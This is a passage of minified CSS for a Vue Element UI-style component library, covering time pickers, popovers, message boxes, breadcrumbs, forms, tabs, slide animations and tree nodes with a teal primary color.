.el-time-spinner__item:hover:not(.disabled):not(.active){background:#fff;cursor:default}.el-time-spinner__arrow{font-size:12px;color:#909399;position:absolute;left:0;width:100%;z-index:1;text-align:center;height:30px;line-height:30px;cursor:pointer}.el-time-spinner__arrow:hover{color:var(--color-primary,#419488)}.el-time-spinner__arrow.el-icon-arrow-up{top:10px}.el-time-spinner__arrow.el-icon-arrow-down{bottom:10px}.el-time-spinner__input.el-input{width:70%}.el-time-spinner__list{margin:0;list-style:none}.el-time-spinner__list::after,.el-time-spinner__list::before{content:'';display:block;width:100%;height:80px}.el-time-spinner__item{height:32px;line-height:32px;font-size:12px;color:#606266}.el-time-spinner__item:hover:not(.disabled):not(.active){background:#f5f7fa;cursor:pointer}.el-time-spinner__item.active:not(.disabled){color:#303133;font-weight:700}.el-time-spinner__item.disabled{color:#c0c4cc;cursor:not-allowed}.el-time-panel{margin:5px 0;border:1px solid #e4e7ed;background-color:#fff;box-shadow:0 2px 12px 0 rgba(0,0,0,.1);border-radius:2px;position:absolute;width:180px;left:0;z-index:1000;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-box-sizing:content-box;box-sizing:content-box}.el-slider__button,.el-slider__button-wrapper{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.el-time-panel__content{font-size:0;position:relative;overflow:hidden}.el-time-panel__content::after,.el-time-panel__content::before{content:"";top:50%;position:absolute;margin-top:-15px;height:32px;z-index:-1;left:0;right:0;-webkit-box-sizing:border-box;box-sizing:border-box;padding-top:6px;text-align:left;border-top:1px solid #e4e7ed;border-bottom:1px solid #e4e7ed}.el-time-panel__content::after{left:50%;margin-left:12%;margin-right:12%}.el-time-panel__content::before{padding-left:50%;margin-right:12%;margin-left:12%}.el-time-panel__content.has-seconds::after{left:calc(100% / 3 * 2)}.el-time-panel__content.has-seconds::before{padding-left:calc(100% / 3)}.el-time-panel__footer{border-top:1px solid #e4e4e4;padding:4px;height:36px;line-height:25px;text-align:right;-webkit-box-sizing:border-box;box-sizing:border-box}.el-time-panel__btn{border:none;line-height:28px;padding:0 5px;margin:0 5px;cursor:pointer;background-color:transparent;outline:0;font-size:12px;color:#303133}.el-time-panel__btn.confirm{font-weight:800;color:var(--color-primary,#419488)}.el-time-range-picker{width:354px;overflow:visible}.el-time-range-picker__content{position:relative;text-align:center;padding:10px}.el-time-range-picker__cell{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:4px 7px 7px;width:50%;display:inline-block}.el-time-range-picker__header{margin-bottom:5px;text-align:center;font-size:14px}.el-time-range-picker__body{border-radius:2px;border:1px solid #e4e7ed}.el-popover{position:absolute;background:#fff;min-width:150px;border:1px solid #ebeef5;padding:12px;z-index:2000;color:#606266;line-height:1.4;text-align:justify;font-size:14px;box-shadow:0 2px 12px 0 rgba(0,0,0,.1);word-break:break-all}.el-popover--plain{padding:18px 20px}.el-popover__title{color:#303133;font-size:16px;line-height:1;margin-bottom:12px}.v-modal-enter{-webkit-animation:v-modal-in .2s ease;animation:v-modal-in .2s ease}.v-modal-leave{-webkit-animation:v-modal-out .2s ease forwards;animation:v-modal-out .2s ease forwards}@keyframes v-modal-in{0%{opacity:0}}@keyframes v-modal-out{100%{opacity:0}}.v-modal{position:fixed;left:0;top:0;width:100%;height:100%;opacity:.5;background:#000}.el-popup-parent--hidden{overflow:hidden}.el-message-box{display:inline-block;width:420px;padding-bottom:10px;vertical-align:middle;background-color:#fff;border-radius:4px;border:1px solid #ebeef5;font-size:18px;-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,.1);box-shadow:0 2px 12px 0 rgba(0,0,0,.1);text-align:left;overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.el-message-box__wrapper{position:fixed;top:0;bottom:0;left:0;right:0;text-align:center}.el-message-box__wrapper::after{content:"";display:inline-block;height:100%;width:0;vertical-align:middle}.el-message-box__header{position:relative;padding:15px 15px 10px}.el-message-box__title{padding-left:0;margin-bottom:0;font-size:18px;line-height:1;color:#303133}.el-message-box__headerbtn{position:absolute;top:15px;right:15px;padding:0;border:none;outline:0;background:0 0;font-size:16px;cursor:pointer}.el-form-item.is-error .el-input__inner,.el-form-item.is-error .el-input__inner:focus,.el-form-item.is-error .el-textarea__inner,.el-form-item.is-error .el-textarea__inner:focus,.el-message-box__input input.invalid,.el-message-box__input input.invalid:focus{border-color:#f56c6c}.el-message-box__headerbtn .el-message-box__close{color:#909399}.el-message-box__headerbtn:focus .el-message-box__close,.el-message-box__headerbtn:hover .el-message-box__close{color:var(--color-primary,#419488)}.el-message-box__content{padding:10px 15px;color:#606266;font-size:14px}.el-message-box__container{position:relative}.el-message-box__input{padding-top:15px}.el-message-box__status{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:24px!important}.el-message-box__status::before{padding-left:1px}.el-message-box__status+.el-message-box__message{padding-left:36px;padding-right:12px}.el-message-box__status.el-icon-success{color:#67c23a}.el-message-box__status.el-icon-info{color:#909399}.el-message-box__status.el-icon-warning{color:#e6a23c}.el-message-box__status.el-icon-error{color:#f56c6c}.el-message-box__message{margin:0}.el-message-box__message p{margin:0;line-height:24px}.el-message-box__errormsg{color:#f56c6c;font-size:12px;min-height:18px;margin-top:2px}.el-message-box__btns{padding:5px 15px 0;text-align:right}.el-message-box__btns button:nth-child(2){margin-left:10px}.el-message-box__btns-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.el-message-box--center{padding-bottom:30px}.el-message-box--center .el-message-box__header{padding-top:30px}.el-message-box--center .el-message-box__title{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.el-message-box--center .el-message-box__status{position:relative;top:auto;padding-right:5px;text-align:center;-webkit-transform:translateY(-1px);transform:translateY(-1px)}.el-message-box--center .el-message-box__message{margin-left:0}.el-message-box--center .el-message-box__btns,.el-message-box--center .el-message-box__content{text-align:center}.el-message-box--center .el-message-box__content{padding-left:27px;padding-right:27px}.msgbox-fade-enter-active{-webkit-animation:msgbox-fade-in .3s;animation:msgbox-fade-in .3s}.msgbox-fade-leave-active{-webkit-animation:msgbox-fade-out .3s;animation:msgbox-fade-out .3s}@-webkit-keyframes msgbox-fade-in{0%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:0}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes msgbox-fade-in{0%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:0}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes msgbox-fade-out{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}100%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:0}}@keyframes msgbox-fade-out{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}100%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:0}}.el-breadcrumb{font-size:14px;line-height:1}.el-breadcrumb::after,.el-breadcrumb::before{display:table;content:""}.el-breadcrumb::after{clear:both}.el-breadcrumb__separator{margin:0 9px;font-weight:700;color:#c0c4cc}.el-breadcrumb__separator[class*=icon]{margin:0 6px;font-weight:400}.el-breadcrumb__item{float:left}.el-breadcrumb__inner{color:#606266}.el-breadcrumb__inner a,.el-breadcrumb__inner.is-link{font-weight:700;text-decoration:none;-webkit-transition:color .2s cubic-bezier(.645,.045,.355,1);transition:color .2s cubic-bezier(.645,.045,.355,1);color:#303133}.el-breadcrumb__inner a:hover,.el-breadcrumb__inner.is-link:hover{color:var(--color-primary,#419488);cursor:pointer}.el-breadcrumb__item:last-child .el-breadcrumb__inner,.el-breadcrumb__item:last-child .el-breadcrumb__inner a,.el-breadcrumb__item:last-child .el-breadcrumb__inner a:hover,.el-breadcrumb__item:last-child .el-breadcrumb__inner:hover{font-weight:400;color:#606266;cursor:text}.el-breadcrumb__item:last-child .el-breadcrumb__separator{display:none}.el-form--label-left .el-form-item__label{text-align:left}.el-form--label-top .el-form-item__label{float:none;display:inline-block;text-align:left;padding:0 0 10px}.el-form--inline .el-form-item{display:inline-block;margin-right:10px;vertical-align:top}.el-form--inline .el-form-item__label{float:none;display:inline-block}.el-form--inline .el-form-item__content{display:inline-block;vertical-align:top}.el-form--inline.el-form--label-top .el-form-item__content{display:block}.el-form-item{margin-bottom:22px}.el-form-item::after,.el-form-item::before{display:table;content:""}.el-form-item::after{clear:both}.el-form-item .el-form-item{margin-bottom:0}.el-form-item--mini.el-form-item,.el-form-item--small.el-form-item{margin-bottom:18px}.el-form-item .el-input__validateIcon{display:none}.el-form-item--medium .el-form-item__content,.el-form-item--medium .el-form-item__label{line-height:36px}.el-form-item--small .el-form-item__content,.el-form-item--small .el-form-item__label{line-height:32px}.el-form-item--small .el-form-item__error{padding-top:2px}.el-form-item--mini .el-form-item__content,.el-form-item--mini .el-form-item__label{line-height:28px}.el-form-item--mini .el-form-item__error{padding-top:1px}.el-form-item__label-wrap{float:left}.el-form-item__label-wrap .el-form-item__label{display:inline-block;float:none}.el-form-item__label{text-align:right;vertical-align:middle;float:left;font-size:14px;color:#606266;line-height:40px;padding:0 12px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box}.el-form-item__content{line-height:40px;position:relative;font-size:14px}.el-form-item__content::after,.el-form-item__content::before{display:table;content:""}.el-form-item__content::after{clear:both}.el-form-item__content .el-input-group{vertical-align:top}.el-form-item__error{color:#f56c6c;font-size:12px;line-height:1;padding-top:4px;position:absolute;top:100%;left:0}.el-form-item__error--inline{position:relative;top:auto;left:auto;display:inline-block;margin-left:10px}.el-form-item.is-required:not(.is-no-asterisk) .el-form-item__label-wrap>.el-form-item__label:before,.el-form-item.is-required:not(.is-no-asterisk)>.el-form-item__label:before{content:'*';color:#f56c6c;margin-right:4px}.el-form-item.is-error .el-input-group__append .el-input__inner,.el-form-item.is-error .el-input-group__prepend .el-input__inner{border-color:transparent}.el-form-item.is-error .el-input__validateIcon{color:#f56c6c}.el-form-item--feedback .el-input__validateIcon{display:inline-block}.el-tabs__header{padding:0;position:relative;margin:0 0 15px}.el-tabs__active-bar{position:absolute;bottom:0;left:0;height:2px;background-color:var(--color-primary,#419488);z-index:1;-webkit-transition:-webkit-transform .3s cubic-bezier(.645,.045,.355,1);transition:-webkit-transform .3s cubic-bezier(.645,.045,.355,1);transition:transform .3s cubic-bezier(.645,.045,.355,1);transition:transform .3s cubic-bezier(.645,.045,.355,1),-webkit-transform .3s cubic-bezier(.645,.045,.355,1);list-style:none}.el-tabs__new-tab{float:right;border:1px solid #d3dce6;height:18px;width:18px;line-height:18px;margin:12px 0 9px 10px;border-radius:3px;text-align:center;font-size:12px;color:#d3dce6;cursor:pointer;-webkit-transition:all .15s;transition:all .15s}.el-collapse-item__arrow,.el-tabs__nav{-webkit-transition:-webkit-transform .3s}.el-tabs__new-tab .el-icon-plus{-webkit-transform:scale(.8,.8);transform:scale(.8,.8)}.el-tabs__new-tab:hover{color:var(--color-primary,#419488)}.el-tabs__nav-wrap{overflow:hidden;margin-bottom:-1px;position:relative}.el-tabs__nav-wrap::after{content:"";position:absolute;left:0;bottom:0;width:100%;height:2px;background-color:#e4e7ed;z-index:1}.el-tabs--border-card>.el-tabs__header .el-tabs__nav-wrap::after,.el-tabs--card>.el-tabs__header .el-tabs__nav-wrap::after{content:none}.el-tabs__nav-wrap.is-scrollable{padding:0 20px;-webkit-box-sizing:border-box;box-sizing:border-box}.el-tabs__nav-scroll{overflow:hidden}.el-tabs__nav-next,.el-tabs__nav-prev{position:absolute;cursor:pointer;line-height:44px;font-size:12px;color:#909399}.el-tabs__nav-next{right:0}.el-tabs__nav-prev{left:0}.el-tabs__nav{white-space:nowrap;position:relative;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;float:left;z-index:2}.el-tabs__nav.is-stretch{min-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.el-tabs__nav.is-stretch>*{-webkit-box-flex:1;-ms-flex:1;flex:1;text-align:center}.el-tabs__item{padding:0 20px;height:40px;-webkit-box-sizing:border-box;box-sizing:border-box;line-height:40px;display:inline-block;list-style:none;font-size:14px;font-weight:500;color:#303133;position:relative}.el-tabs__item:focus,.el-tabs__item:focus:active{outline:0}.el-tabs__item:focus.is-active.is-focus:not(:active){-webkit-box-shadow:0 0 2px 2px var(--color-primary,#419488) inset;box-shadow:0 0 2px 2px var(--color-primary,#419488) inset;border-radius:3px}.el-tabs__item .el-icon-close{border-radius:50%;text-align:center;-webkit-transition:all .3s cubic-bezier(.645,.045,.355,1);transition:all .3s cubic-bezier(.645,.045,.355,1);margin-left:5px}.el-tabs__item .el-icon-close:before{-webkit-transform:scale(.9);transform:scale(.9);display:inline-block}.el-tabs__item .el-icon-close:hover{background-color:#c0c4cc;color:#fff}.el-tabs__item.is-active{color:var(--color-primary,#419488)}.el-tabs__item:hover{color:var(--color-primary,#419488);cursor:pointer}.el-tabs__item.is-disabled{color:#c0c4cc;cursor:default}.el-tabs__content{overflow:hidden;position:relative}.el-tabs--card>.el-tabs__header{border-bottom:1px solid #e4e7ed}.el-tabs--card>.el-tabs__header .el-tabs__nav{border:1px solid #e4e7ed;border-bottom:none;border-radius:4px 4px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box}.el-tabs--card>.el-tabs__header .el-tabs__active-bar{display:none}.el-tabs--card>.el-tabs__header .el-tabs__item .el-icon-close{position:relative;font-size:12px;width:0;height:14px;vertical-align:middle;line-height:15px;overflow:hidden;top:-1px;right:-2px;-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.el-tabs--card>.el-tabs__header .el-tabs__item.is-active.is-closable .el-icon-close,.el-tabs--card>.el-tabs__header .el-tabs__item.is-closable:hover .el-icon-close{width:14px}.el-tabs--card>.el-tabs__header .el-tabs__item{border-bottom:1px solid transparent;border-left:1px solid #e4e7ed;-webkit-transition:color .3s cubic-bezier(.645,.045,.355,1),padding .3s cubic-bezier(.645,.045,.355,1);transition:color .3s cubic-bezier(.645,.045,.355,1),padding .3s cubic-bezier(.645,.045,.355,1)}.el-tabs--card>.el-tabs__header .el-tabs__item:first-child{border-left:none}.el-tabs--card>.el-tabs__header .el-tabs__item.is-closable:hover{padding-left:13px;padding-right:13px}.el-tabs--card>.el-tabs__header .el-tabs__item.is-active{border-bottom-color:#fff}.el-tabs--card>.el-tabs__header .el-tabs__item.is-active.is-closable{padding-left:20px;padding-right:20px}.el-tabs--border-card{background:#fff;border:1px solid #dcdfe6;-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.12),0 0 6px 0 rgba(0,0,0,.04);box-shadow:0 2px 4px 0 rgba(0,0,0,.12),0 0 6px 0 rgba(0,0,0,.04)}.el-tabs--border-card>.el-tabs__content{padding:15px}.el-tabs--border-card>.el-tabs__header{background-color:#f5f7fa;border-bottom:1px solid #e4e7ed;margin:0}.el-tabs--border-card>.el-tabs__header .el-tabs__item{-webkit-transition:all .3s cubic-bezier(.645,.045,.355,1);transition:all .3s cubic-bezier(.645,.045,.355,1);border:1px solid transparent;margin-top:-1px;color:#909399}.el-tabs--border-card>.el-tabs__header .el-tabs__item+.el-tabs__item,.el-tabs--border-card>.el-tabs__header .el-tabs__item:first-child{margin-left:-1px}.el-tabs--border-card>.el-tabs__header .el-tabs__item.is-active{color:var(--color-primary,#419488);background-color:#fff;border-right-color:#dcdfe6;border-left-color:#dcdfe6}.el-tabs--border-card>.el-tabs__header .el-tabs__item:not(.is-disabled):hover{color:var(--color-primary,#419488)}.el-tabs--border-card>.el-tabs__header .el-tabs__item.is-disabled{color:#c0c4cc}.el-tabs--border-card>.el-tabs__header .is-scrollable .el-tabs__item:first-child{margin-left:0}.el-tabs--bottom .el-tabs__item.is-bottom:nth-child(2),.el-tabs--bottom .el-tabs__item.is-top:nth-child(2),.el-tabs--top .el-tabs__item.is-bottom:nth-child(2),.el-tabs--top .el-tabs__item.is-top:nth-child(2){padding-left:20px}.el-tabs--bottom .el-tabs__item.is-bottom:last-child,.el-tabs--bottom .el-tabs__item.is-top:last-child,.el-tabs--top .el-tabs__item.is-bottom:last-child,.el-tabs--top .el-tabs__item.is-top:last-child{padding-right:0}.el-tabs--bottom .el-tabs--left>.el-tabs__header .el-tabs__item:nth-child(2),.el-tabs--bottom .el-tabs--right>.el-tabs__header .el-tabs__item:nth-child(2),.el-tabs--bottom.el-tabs--border-card>.el-tabs__header .el-tabs__item:nth-child(2),.el-tabs--bottom.el-tabs--card>.el-tabs__header .el-tabs__item:nth-child(2),.el-tabs--top .el-tabs--left>.el-tabs__header .el-tabs__item:nth-child(2),.el-tabs--top .el-tabs--right>.el-tabs__header .el-tabs__item:nth-child(2),.el-tabs--top.el-tabs--border-card>.el-tabs__header .el-tabs__item:nth-child(2),.el-tabs--top.el-tabs--card>.el-tabs__header .el-tabs__item:nth-child(2){padding-left:20px}.el-tabs--bottom .el-tabs--left>.el-tabs__header .el-tabs__item:last-child,.el-tabs--bottom .el-tabs--right>.el-tabs__header .el-tabs__item:last-child,.el-tabs--bottom.el-tabs--border-card>.el-tabs__header .el-tabs__item:last-child,.el-tabs--bottom.el-tabs--card>.el-tabs__header .el-tabs__item:last-child,.el-tabs--top .el-tabs--left>.el-tabs__header .el-tabs__item:last-child,.el-tabs--top .el-tabs--right>.el-tabs__header .el-tabs__item:last-child,.el-tabs--top.el-tabs--border-card>.el-tabs__header .el-tabs__item:last-child,.el-tabs--top.el-tabs--card>.el-tabs__header .el-tabs__item:last-child{padding-right:20px}.el-tabs--bottom .el-tabs__header.is-bottom{margin-bottom:0;margin-top:10px}.el-tabs--bottom.el-tabs--border-card .el-tabs__header.is-bottom{border-bottom:0;border-top:1px solid #dcdfe6}.el-tabs--bottom.el-tabs--border-card .el-tabs__nav-wrap.is-bottom{margin-top:-1px;margin-bottom:0}.el-tabs--bottom.el-tabs--border-card .el-tabs__item.is-bottom:not(.is-active){border:1px solid transparent}.el-tabs--bottom.el-tabs--border-card .el-tabs__item.is-bottom{margin:0 -1px -1px}.el-tabs--left,.el-tabs--right{overflow:hidden}.el-tabs--left .el-tabs__header.is-left,.el-tabs--left .el-tabs__header.is-right,.el-tabs--left .el-tabs__nav-scroll,.el-tabs--left .el-tabs__nav-wrap.is-left,.el-tabs--left .el-tabs__nav-wrap.is-right,.el-tabs--right .el-tabs__header.is-left,.el-tabs--right .el-tabs__header.is-right,.el-tabs--right .el-tabs__nav-scroll,.el-tabs--right .el-tabs__nav-wrap.is-left,.el-tabs--right .el-tabs__nav-wrap.is-right{height:100%}.el-tabs--left .el-tabs__active-bar.is-left,.el-tabs--left .el-tabs__active-bar.is-right,.el-tabs--right .el-tabs__active-bar.is-left,.el-tabs--right .el-tabs__active-bar.is-right{top:0;bottom:auto;width:2px;height:auto}.el-tabs--left .el-tabs__nav-wrap.is-left,.el-tabs--left .el-tabs__nav-wrap.is-right,.el-tabs--right .el-tabs__nav-wrap.is-left,.el-tabs--right .el-tabs__nav-wrap.is-right{margin-bottom:0}.el-tabs--left .el-tabs__nav-wrap.is-left>.el-tabs__nav-next,.el-tabs--left .el-tabs__nav-wrap.is-left>.el-tabs__nav-prev,.el-tabs--left .el-tabs__nav-wrap.is-right>.el-tabs__nav-next,.el-tabs--left .el-tabs__nav-wrap.is-right>.el-tabs__nav-prev,.el-tabs--right .el-tabs__nav-wrap.is-left>.el-tabs__nav-next,.el-tabs--right .el-tabs__nav-wrap.is-left>.el-tabs__nav-prev,.el-tabs--right .el-tabs__nav-wrap.is-right>.el-tabs__nav-next,.el-tabs--right .el-tabs__nav-wrap.is-right>.el-tabs__nav-prev{height:30px;line-height:30px;width:100%;text-align:center;cursor:pointer}.el-tabs--left .el-tabs__nav-wrap.is-left>.el-tabs__nav-next i,.el-tabs--left .el-tabs__nav-wrap.is-left>.el-tabs__nav-prev i,.el-tabs--left .el-tabs__nav-wrap.is-right>.el-tabs__nav-next i,.el-tabs--left .el-tabs__nav-wrap.is-right>.el-tabs__nav-prev i,.el-tabs--right .el-tabs__nav-wrap.is-left>.el-tabs__nav-next i,.el-tabs--right .el-tabs__nav-wrap.is-left>.el-tabs__nav-prev i,.el-tabs--right .el-tabs__nav-wrap.is-right>.el-tabs__nav-next i,.el-tabs--right .el-tabs__nav-wrap.is-right>.el-tabs__nav-prev i{-webkit-transform:rotateZ(90deg);transform:rotateZ(90deg)}.el-tabs--left .el-tabs__nav-wrap.is-left>.el-tabs__nav-prev,.el-tabs--left .el-tabs__nav-wrap.is-right>.el-tabs__nav-prev,.el-tabs--right .el-tabs__nav-wrap.is-left>.el-tabs__nav-prev,.el-tabs--right .el-tabs__nav-wrap.is-right>.el-tabs__nav-prev{left:auto;top:0}.el-tabs--left .el-tabs__nav-wrap.is-left>.el-tabs__nav-next,.el-tabs--left .el-tabs__nav-wrap.is-right>.el-tabs__nav-next,.el-tabs--right .el-tabs__nav-wrap.is-left>.el-tabs__nav-next,.el-tabs--right .el-tabs__nav-wrap.is-right>.el-tabs__nav-next{right:auto;bottom:0}.el-tabs--left .el-tabs__active-bar.is-left,.el-tabs--left .el-tabs__nav-wrap.is-left::after{right:0;left:auto}.el-tabs--left .el-tabs__nav-wrap.is-left.is-scrollable,.el-tabs--left .el-tabs__nav-wrap.is-right.is-scrollable,.el-tabs--right .el-tabs__nav-wrap.is-left.is-scrollable,.el-tabs--right .el-tabs__nav-wrap.is-right.is-scrollable{padding:30px 0}.el-tabs--left .el-tabs__nav-wrap.is-left::after,.el-tabs--left .el-tabs__nav-wrap.is-right::after,.el-tabs--right .el-tabs__nav-wrap.is-left::after,.el-tabs--right .el-tabs__nav-wrap.is-right::after{height:100%;width:2px;bottom:auto;top:0}.el-tabs--left .el-tabs__nav.is-left,.el-tabs--left .el-tabs__nav.is-right,.el-tabs--right .el-tabs__nav.is-left,.el-tabs--right .el-tabs__nav.is-right{float:none}.el-tabs--left .el-tabs__item.is-left,.el-tabs--left .el-tabs__item.is-right,.el-tabs--right .el-tabs__item.is-left,.el-tabs--right .el-tabs__item.is-right{display:block}.el-tabs--left.el-tabs--card .el-tabs__active-bar.is-left,.el-tabs--right.el-tabs--card .el-tabs__active-bar.is-right{display:none}.el-tabs--left .el-tabs__header.is-left{float:left;margin-bottom:0;margin-right:10px}.el-tabs--left .el-tabs__nav-wrap.is-left{margin-right:-1px}.el-tabs--left .el-tabs__item.is-left{text-align:right}.el-tabs--left.el-tabs--card .el-tabs__item.is-left{border-left:none;border-right:1px solid #e4e7ed;border-bottom:none;border-top:1px solid #e4e7ed;text-align:left}.el-tabs--left.el-tabs--card .el-tabs__item.is-left:first-child{border-right:1px solid #e4e7ed;border-top:none}.el-tabs--left.el-tabs--card .el-tabs__item.is-left.is-active{border:1px solid #e4e7ed;border-right-color:#fff;border-left:none;border-bottom:none}.el-tabs--left.el-tabs--card .el-tabs__item.is-left.is-active:first-child{border-top:none}.el-tabs--left.el-tabs--card .el-tabs__item.is-left.is-active:last-child{border-bottom:none}.el-tabs--left.el-tabs--card .el-tabs__nav{border-radius:4px 0 0 4px;border-bottom:1px solid #e4e7ed;border-right:none}.el-tabs--left.el-tabs--card .el-tabs__new-tab{float:none}.el-tabs--left.el-tabs--border-card .el-tabs__header.is-left{border-right:1px solid #dfe4ed}.el-tabs--left.el-tabs--border-card .el-tabs__item.is-left{border:1px solid transparent;margin:-1px 0 -1px -1px}.el-tabs--left.el-tabs--border-card .el-tabs__item.is-left.is-active{border-color:#d1dbe5 transparent}.el-tabs--right .el-tabs__header.is-right{float:right;margin-bottom:0;margin-left:10px}.el-tabs--right .el-tabs__nav-wrap.is-right{margin-left:-1px}.el-tabs--right .el-tabs__nav-wrap.is-right::after{left:0;right:auto}.el-tabs--right .el-tabs__active-bar.is-right{left:0}.el-tabs--right.el-tabs--card .el-tabs__item.is-right{border-bottom:none;border-top:1px solid #e4e7ed}.el-tabs--right.el-tabs--card .el-tabs__item.is-right:first-child{border-left:1px solid #e4e7ed;border-top:none}.el-tabs--right.el-tabs--card .el-tabs__item.is-right.is-active{border:1px solid #e4e7ed;border-left-color:#fff;border-right:none;border-bottom:none}.el-tabs--right.el-tabs--card .el-tabs__item.is-right.is-active:first-child{border-top:none}.el-tabs--right.el-tabs--card .el-tabs__item.is-right.is-active:last-child{border-bottom:none}.el-tabs--right.el-tabs--card .el-tabs__nav{border-radius:0 4px 4px 0;border-bottom:1px solid #e4e7ed;border-left:none}.el-tabs--right.el-tabs--border-card .el-tabs__header.is-right{border-left:1px solid #dfe4ed}.el-tabs--right.el-tabs--border-card .el-tabs__item.is-right{border:1px solid transparent;margin:-1px -1px -1px 0}.el-tabs--right.el-tabs--border-card .el-tabs__item.is-right.is-active{border-color:#d1dbe5 transparent}.slideInLeft-transition,.slideInRight-transition{display:inline-block}.slideInRight-enter{-webkit-animation:slideInRight-enter .3s;animation:slideInRight-enter .3s}.slideInRight-leave{position:absolute;left:0;right:0;-webkit-animation:slideInRight-leave .3s;animation:slideInRight-leave .3s}.slideInLeft-enter{-webkit-animation:slideInLeft-enter .3s;animation:slideInLeft-enter .3s}.slideInLeft-leave{position:absolute;left:0;right:0;-webkit-animation:slideInLeft-leave .3s;animation:slideInLeft-leave .3s}@-webkit-keyframes slideInRight-enter{0%{opacity:0;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(100%);transform:translateX(100%)}to{opacity:1;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight-enter{0%{opacity:0;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(100%);transform:translateX(100%)}to{opacity:1;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideInRight-leave{0%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}}@keyframes slideInRight-leave{0%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}}@-webkit-keyframes slideInLeft-enter{0%{opacity:0;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{opacity:1;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft-enter{0%{opacity:0;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{opacity:1;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideInLeft-leave{0%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}}@keyframes slideInLeft-leave{0%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}}.el-tree{position:relative;cursor:default;background:#fff;color:#606266}.el-tree__empty-block{position:relative;min-height:60px;text-align:center;width:100%;height:100%}.el-tree__empty-text{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);color:#909399;font-size:14px}.el-tree__drop-indicator{position:absolute;left:0;right:0;height:1px;background-color:var(--color-primary,#419488)}.el-tree-node{white-space:nowrap;outline:0}.el-tree-node:focus>.el-tree-node__content{background-color:#f5f7fa}.el-tree-node.is-drop-inner>.el-tree-node__content .el-tree-node__label{background-color:var(--color-primary,#419488);color:#fff}.el-tree-node__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:26px;cursor:pointer}.el-tree-node__content>.el-tree-node__expand-icon{padding:6px}.el-tree-node__content>label.el-checkbox{margin-right:8px}.el-tree-node__content:hover{background-color:#f5f7fa}.el-tree.is-dragging .el-tree-node__content{cursor:move}.el-tree.is-dragging.is-drop-not-allow .el-tree-node__content{cursor:not-allowed}.el-tree-node__expand-icon{cursor:pointer;color:#c0c4cc;font-size:12px;-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}.el-tree-node__expand-icon.expanded{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.el-tree-node__expand-icon.is-leaf{color:transparent;cursor:default}.el-tree-node__label{font-size:14px}.el-tree-node__loading-icon{margin-right:8px;font-size:14px;color:#c0c4cc}.el-tree-node>.el-tree-node__children{overflow:hidden;background-color:transparent}.el-tree-node.is-expanded>.el-tree-node__children{display:block}.el-tree--highlight-current .el-tree-node.is-current>.el-tree-node__content{background-color:#f0f7ff}.el-alert{width:100%;padding:8px 